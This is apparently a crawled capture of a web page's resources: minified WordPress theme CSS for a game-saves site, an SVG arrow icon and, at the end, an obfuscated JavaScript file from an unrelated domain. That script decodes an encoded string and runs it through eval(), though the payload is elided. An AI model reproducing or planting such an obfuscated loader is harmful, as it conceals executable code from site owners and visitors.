0 24px 69px}.site-footer{border-top:1px solid rgba( 0, 0, 4, 0.125 );display:-webkit-box;display:-ms-flexbox;display:flex;font-size:16px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:100px;max-width:800px;padding:25px
0 80px;text-align:center}.site-footer
p{line-height:1;text-align:left}.site-footer .theme-by{color:rgba( 0, 0, 4, 0.4 );margin-left:20px;text-align:right}.site-footer
a{border-bottom:1px solid transparent}.site-footer a:hover{text-decoration:none}.site-footer .theme-by
a{color:inherit}.site-footer .copyright a:hover{border-bottom-color:#121212}.site-footer .theme-by a:hover{border-bottom-color:rgba( 0, 0, 4, 0.4 )}.short-card-name{display:none}.short-card
p{margin-bottom:0 !important;line-height:1.3}.short-card{overflow:hidden;background:#fcfcfc;font-size:18px}.short-card-img{float:left;display:inline-block;background:#ccc;width:130px;height:160px}.short-card-info{margin-left:130px}.short-card-info
ul{margin:10px
20px}.short-card-info ul
li{line-height:1.3;list-style:none;margin:0}.short-card-links{text-align:center;font-size:11px;padding:15px
10px;font-weight:bold;line-height:1.8}.short-card-links
ul{margin:0
!important;list-style:none;text-align:center}.short-card-links ul
li{margin:0;display:inline-block;padding-right:10px;font-weight:bold}.short-card-links ul li:last-child{padding-right:0px}.trainers-pass{font-size:11px;text-align:center;margin-bottom:20px}.trainers-pass-info{background:#ff0;padding:3px
5px}@media ( max-width: 1200px ){.alignnone{margin-left:0;margin-right:0;max-width:100%}.alignleft,
.entry-content
.pull.left{margin-left:0}.alignright,
.entry-content
.pull.right{margin-right:0}}@media ( max-width: 1050px ){body{padding-left:320px}.site-header{padding:80px
40px;width:320px}.gallery{left:calc( 50% - 50vw + 190px );width:calc( 100vw - 380px )}.search-overlay.active{left:320px}}@media ( max-width: 1000px ){body{padding-left:0}.site-header{padding:30px
calc( 7.5% + 50px ) 30px 7.5%;position:relative;bottom:auto;left:auto;top:auto;width:100%;z-index:100001}.same-custom-bgs .site-header,
.white-bg .site-header{border:none;border-bottom:1px solid rgba( 0, 0, 4, 0.075 );transition:border-color .3s linear}body.mobile-menu-visible .same-custom-bgs .site-header,
body.mobile-menu-visible.white-bg .site-header{border-color:transparent}.menu-wrapper,
.site-header .social-menu,.search-overlay{display:none !important}.nav-toggle{display:block}.mobile-menu-wrapper{background:#121212;color:#fff;overflow:auto;padding:112px
7.5% 0 7.5%;position:fixed;bottom:0;left:0;right:0;top:0;z-index:10000}.dark .mobile-menu-wrapper{color:rgba( 0, 0, 0, .9 )}.mobile-menu-wrapper
a{color:inherit}.main-menu{margin-top:60px}.main-menu{opacity:0;padding-bottom:124px;transition:opacity .4s linear}.main-menu .toggle-mobile-search-wrapper{padding-left:33px;position:relative}.main-menu .toggle-mobile-search:before{background:url(/saves/wp-content/themes/mcluhan/assets/images/spyglass-white.svg) no-repeat center left;background-size:22px auto;content:"";display:block;height:22px;position:absolute;left:0;top:calc( 50% - 11px );width:33px}.dark .main-menu .toggle-mobile-search:before{background-image:url(/saves/wp-content/themes/mcluhan/assets/images/spyglass-semiopaque.svg)}.mobile-menu-wrapper.visible .main-menu{opacity:1}.mobile-menu-wrapper .social-menu{background:#121212;padding:40px
7.5% 40px 7.5%;position:fixed;bottom:0;left:0;right:0}.mobile-results{margin:40px
auto 0 auto;min-height:40px;max-width:100%;position:relative;width:400px}.mobile-results .no-results-message{font-size:16px;line-height:1.35}.mobile-results
p{color:rgba( 255, 255, 255, 0.5 );font-size:13px;margin:0}.dark .mobile-results
p{color:rgba( 0, 0, 0, 0.5 )}.mobile-results
li{border-bottom:1px solid rgba( 255, 255, 255, 0.15 );-ms-word-break:break-word;word-break:break-word}.dark .mobile-results
li{border-bottom-color:rgba( 0, 0, 0, 0.1 )}.mobile-results li
a{color:#fff;display:block;font-size:16px;line-height:1.25;padding:15px
0}.dark .mobile-results li
a{color:rgba( 0, 0, 0, 0.9 )}.mobile-results .show-all{color:rgba( 255, 255, 255, 0.5 );display:block;font-size:13px;margin-top:15px;text-align:right}.dark .mobile-results .show-all{color:rgba( 0, 0, 0, 0.5 )}.mobile-results.no-results{display:block}.mobile-search{display:block;overflow:auto;padding-bottom:40px;position:absolute;bottom:0;left:-9999px;right:9999px;top:122px;z-index:10001}.mobile-search.active{animation:show .3s ease-out 1;animation-fill-mode:both;background:#121212;left:0;right:0;padding-left:7.5%;padding-right:7.5%}.mobile-menu-wrapper.visible+.mobile-search{transition:all 0s .3s}.mobile-menu-wrapper.visible+.mobile-search.active{transition:none}@keyframes
show{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.mobile-search.hide{animation:hide .3s ease-in 1}@keyframes
hide{from{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-10px)}}.untoggle-mobile-search{height:20px;margin-bottom:10px;width:100%}.untoggle-mobile-search:before,.untoggle-mobile-search:after{background:#fff;content:"";display:block;height:1px;position:absolute;top:7px;width:12px}.dark .untoggle-mobile-search:before,
.dark .untoggle-mobile-search:after{background:rgba( 0, 0, 0, 0.9 )}.untoggle-mobile-search:before{left:calc( 50% - 1.5px );transform-origin:top right;transform:rotate(30deg)}.untoggle-mobile-search:after{right:calc( 50% - 1.5px );transform-origin:top left;transform:rotate(-30deg)}.mobile-search.active .untoggle-mobile-search:before{animation:foldOutLeft .2s .3s linear 1;animation-fill-mode:both}.mobile-search.active .untoggle-mobile-search:after{animation:foldOutRight .2s .3s linear 1;animation-fill-mode:both}@keyframes
foldOutLeft{from{transform:rotate(0)}to{transform:rotate(30deg)}}@keyframes
foldOutRight{from{transform:rotate(0)}to{transform:rotate(-30deg)}}.mobile-search.active .untoggle-mobile-search:after{transform:rotate(-30deg)}.mobile-search
form{margin:0
auto;max-width:100%;position:relative;width:400px}.mobile-search .search-field{background-image:url(/saves/wp-content/themes/mcluhan/assets/images/spyglass-white.svg);background-size:22px auto;border-bottom-color:#fff;color:#fff;padding-left:33px;width:100%}.dark .mobile-search .search-field{background-image:url(/saves/wp-content/themes/mcluhan/assets/images/spyglass-semiopaque.svg);border-bottom-color:rgba( 0, 0, 0, 0.9 );color:rgba( 0, 0, 0, 0.9 )}input.search-field::-webkit-input-placeholder{color:rgba( 255, 255, 255, 0.6 )}input.search-field:-ms-input-placeholder{color:rgba( 255, 255, 255, 0.6 )}input.search-field::-moz-placeholder{color:rgba( 255, 255, 255, 0.6 )}.dark input.search-field::-webkit-input-placeholder{color:rgba( 0, 0, 0, 0.5 )}.dark input.search-field:-ms-input-placeholder{color:rgba( 0, 0, 0, 0.5 )}.dark input.search-field::-moz-placeholder{color:rgba( 0, 0, 0, 0.5 )}.resume-template .entry-content{padding-left:300px}.resume-template .entry-content h1,
.resume-template .entry-content h2,
.resume-template .entry-content h3,
.resume-template .entry-content h4,
.resume-template .entry-content h5,
.resume-template .entry-content
h6{margin:80px
0 -28px -300px;padding:50px
calc( 100% - 20px ) 0 0}.alignnone{margin-left:-80px;margin-right:-80px;max-width:calc( 100% + 160px )}.alignleft,
.entry-content
.pull.left{margin-left:-80px}.alignright,
.entry-content
.pull.right{margin-right:-80px}.gallery{left:calc( 50% - 50vw + 10px );width:calc( 100vw - 20px )}}@media ( max-width: 800px ){.comments,.comment-respond,#respond,.related-posts{margin-top:80px;max-width:560px;padding:25px
0 0 0}.comment-reply-title,.related-posts-title,.comment-reply-info{margin-bottom:20px;position:static;width:100%}.resume-template .entry-content{padding-left:200px}.resume-template .entry-content h1,
.resume-template .entry-content h2,
.resume-template .entry-content h3,
.resume-template .entry-content h4,
.resume-template .entry-content h5,
.resume-template .entry-content
h6{margin:80px
0 -28px -200px;padding:50px
calc( 100% - 20px ) 0 0}}@media ( max-width: 750px ){.site-nav .menus>ul{float:none;width:100%}.site-nav .menus>ul+ul{margin:40px
0 0}.alignleft{margin:5px
25px 25px 0}.alignright{margin:5px
0 25px 25px}.alignnone{max-width:100%}.alignnone,.aligncenter{margin:40px
auto}.gallery{margin:40px
auto 20px}.gallery+.gallery{margin-top:-20px}.gallery-columns-1 .gallery-caption,
.gallery-columns-2 .gallery-caption,
.gallery-columns-3 .gallery-caption{bottom:10px;font-size:12px;left:20px;max-width:calc( 100% - 40px )}.entry-content
.pull.left{margin-left:0}.entry-content
.pull.right{margin-right:0}.comment-author
.avatar{left:0;width:55px}}@media ( max-width: 620px ){.site-header{padding:26px
7.5%}.site-description{display:none}.mobile-menu-wrapper{padding-top:74px}.site-nav{padding-top:124px;padding-bottom:40px}.site-nav ul:first-child
li{font-size:30px}.site-nav ul + ul
li{font-size:20px;font-weight:400}.site-nav ul + ul li+li{margin-top:10px}.site-nav
footer{display:none}.mobile-search{top:74px}.entry-header{margin:50px
auto}.post-pagination{margin-top:50px}.comments,.comment-respond,.related-posts{margin-top:50px}.entry-content
p{margin-bottom:25px}.entry-content
hr{margin:30px
0}.gallery{left:calc( 50% - 50vw );margin:40px
auto 30px;padding:0
5px;width:100vw}.gallery+.gallery{margin-top:-30px}.gallery .gallery-item{margin-bottom:10px;padding:0
5px}.gallery-caption{display:none}.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item{width:50%}.entry-content .pull.left,
.entry-content
.pull.right{float:none;margin:40px
0 40px 0;width:100%}.comments-pagination{margin-top:80px}.comment-respond .comment-form-author,
.comment-respond .comment-form-email{float:none;margin:20px
0 0;width:100%}.resume-template .entry-content{padding-left:0}.resume-template .entry-content h1,
.resume-template .entry-content h2,
.resume-template .entry-content h3,
.resume-template .entry-content h4,
.resume-template .entry-content h5,
.resume-template .entry-content
h6{font-size:20px;margin:50px
0 23px 0;padding:24px
0 0}.site-footer{display:block;margin-top:60px;padding:25px
0}.site-footer .copyright,
.site-footer .theme-by{text-align:left}.site-footer .theme-by{margin:9px
0 0}}.save-file-download h2, .game-sales-table
h2{font-size:32px;font-weight:600;line-height:1.2;margin-bottom:30px}@media ( max-width: 500px ){body{font-size:16px}.excerpt{font-size:18px}.main-menu{margin-top:40px}.entry-header{margin:40px
auto}.entry-title{font-size:24px}.entry-header
.excerpt{margin-top:10px}.entry-header
.meta{margin-top:15px}.meta.bottom{margin-top:25px}.post-pagination{display:block}.post-pagination
div{width:100%}.post-pagination .next-post{margin:12px
0 0 0;text-align:right}.comments,.comment-respond,.related-posts{margin:50px
0 0;padding:15px
0 0 0}.comment-reply-title,.related-posts-title{margin-bottom:25px}.related-post{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0
0 15px 0;width:100%}.related-post-image{height:80px;margin:0
12px 0 0;min-width:80px}.entry-content
h1{font-size:28px}.entry-content h2, .save-file-download h2, .game-sales-table
h2{font-size:26px;!important}.entry-content
h3{font-size:24px}.entry-content
h4{font-size:20px}.entry-content
h5{font-size:18px}.page-header{padding:50px
0}.page-subtitle{font-size:16px}.page-title{font-size:20px}.posts:first-child{margin-top:50px}.posts>ul+ul{margin-top:50px}.sticky .sticky-arrow{display:inline-block;margin-right:2px;position:static}.comment{margin-top:25px}.comment
.comment{margin-left:30px}.archive-pagination{margin-top:50px}.error404 .search-form{margin-top:22px}.download-icon,.download-versions__icon{display:none}.download-content,.download-versions__item{padding-left:15px !important}.file-full-desc{padding:15px
!important}.short-card-info{margin-left:0;#background:#f0f0f0;overflow:hidden;font-size:14px;z-index:2;position:relative}.short-card-img{float:none;text-align:center;width:100%;display:block;background:#333;#overflow:hidden;z-index:1;position:relative;opacity:.8}.short-card-img
img{vertical-align:middle;overflow:hidden;display:inline;width:100%}.short-card .short-card-info ol, .short-card .short-card-info
ul{margin-left:15px;margin-right:15px;#text-align:center}.short-card-info ul
li{text-align:center;#display:inline-block;#background:#fff !important;#padding:0px
10px;line-height:1.7}.short-card-info
span{#background:#fff;#padding:3px
7px}.short-card
p{display:inline-block;background:#fff;padding:3px
7px;text-align:center}}@media ( max-width: 400px ){.entry-content
p{margin-bottom:20px}.entry-content ol,
.entry-content
ul{margin-left:30px}.entry-content
li{margin-top:12px}.entry-content
blockquote{margin-bottom:20px}.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content
h6{margin:40px
0 20px}.resume-template .entry-content h1, .resume-template .entry-content h2, .resume-template .entry-content h3, .resume-template .entry-content h4, .resume-template .entry-content h5, .resume-template .entry-content
h6{margin:40px
0 20px 0;padding:21px
0 0}.comment-meta .comment-author{display:block;margin-bottom:2px;width:100%}.comment-meta span+span{margin-left:0}.comment-meta .comment-date~span{margin-left:10px}.comments-pagination .page-numbers{display:none}.comments-pagination .page-numbers.prev,
.comments-pagination .page-numbers.next{display:block;position:static}.comments-pagination .page-numbers.prev{float:left}.comments-pagination .page-numbers.next{float:right}}@media ( max-width: 1000px ) and ( orientation: landscape ){.mobile-menu-wrapper{padding-bottom:40px}.mobile-menu-wrapper .main-menu{margin-top:20px;padding-bottom:0;padding-right:50%}.mobile-menu-wrapper .social-menu{left:auto;max-width:50%;padding:40px
7.5% 40px 0}}.comment-form-comment{display:none}.comment-form-comment-text-field{margin-top:0 !important}.breadcrumb{padding:0;margin-bottom:0;list-style:none;font-weight:bold;display:inline-block}.breadcrumb>li{display:inline}.breadcrumb>li+li:before{padding:0
5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.comment-awaiting-moderation{color:#f00}.download-box{background:#fbfbfb;margin-top:10px;width:100%;text-align:left;line-height:1.5;z-index:1}.download-content{padding:0
90px;position:relative}.download-title{margin:0;padding:10px
0 10px;font-size:18px}.download-info{font-size:11px;color:#666;text-transform:uppercase;padding:0
0 10px 0;margin-bottom:0}.download-icon{position:absolute;width:70px;left:0px;bottom:0;top:0;background:#eee;font-size:27px;color:#000;text-align:center}.download-icon-content{margin-top:-20px;position:absolute;right:0;top:50%;width:100%}.download-link{position:absolute;width:70px;bottom:0;top:0;right:0px;font-size:12px;background:#ffc;text-align:center}.download-link-content{margin-top:-25px;position:absolute;right:0;top:50%;width:100%}.download-link-file{display:block}.download-link-icon{font-size:20px;display:block}.download-versions{background:#FCFCFC;z-index:0;box-shadow:0 2px 4px rgba(0,0,0,.1);margin-top:-20px;margin-bottom:1em;border:1px
solid #ccc;color:#666;text-transform:uppercase;width:100%}.download-versions__item{padding:15px
90px 12px;border-bottom:1px solid #eee;font-size:11px;position:relative}.download-versions__item:last-child{border-bottom:none}.download-versions__icon{position:absolute;width:70px;left:0px;bottom:0;top:0;border-right:1px solid #eee;font-size:27px;color:#000;text-align:center;font-size:14px;background:#eee}.download-versions__icon_content{margin-top:-22px;position:absolute;right:0;top:50%;width:100%;padding:15px
0px}.download-link__icon{position:absolute;width:70px;bottom:0;top:0;right:0px;border-left:1px solid #eee;text-align:center;font-size:14px}.download-link__icon_content{margin-top:-22px;position:absolute;right:0;top:50%;width:100%;padding:15px
0px}.list-inline-item:not(:last-child){margin-right:5px}.list-inline-item{display:inline-block}.file-full-desc{padding:20px;display:none;font-size:14px;background:#fff;border-top:1px solid #ccc}.red{background-color:red}.save-file-download,.game-sales-table{margin-top:50px}.file-full-desc ul,
.file-full-desc
ol{list-style:disc;margin:20px
0 20px 30px}.file-full-desc ul>li,
.file-full-desc ol>li{margin:5px
0}.file-full-desc ul:last-child,
.file-full-desc ol:last-child{margin-bottom:0}.game-service-icon{display:inline-block;width:30px;height:30px}

--- FILE ---
content_type: image/svg+xml
request_url: https://faqusha.ru/saves/wp-content/themes/mcluhan/assets/images/arrow-black-left.svg
body_size: 408
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="15px" height="12px" viewBox="0 0 15 12" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.1 (44463) - http://www.bohemiancoding.com/sketch -->
    <title>Combined Shape</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Post-Desktop" transform="translate(-1295.000000, -2708.000000)" fill="#121212">
            <g id="Group-3" transform="translate(510.000000, 2243.000000)">
                <g id="Group-2" transform="translate(653.000000, 461.000000)">
                    <path d="M142.424621,11.0606602 L132,11.0606602 L132,8.93933983 L142.424621,8.93933983 L138.985281,5.5 L140.485281,4 L145.735281,9.25 L146.485281,10 L140.485281,16 L138.985281,14.5 L142.424621,11.0606602 Z" id="Combined-Shape" transform="translate(139.242641, 10.000000) rotate(180.000000) translate(-139.242641, -10.000000) "></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1613
content:
var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe60c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe60c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"AtxjLidvz",12,5,26))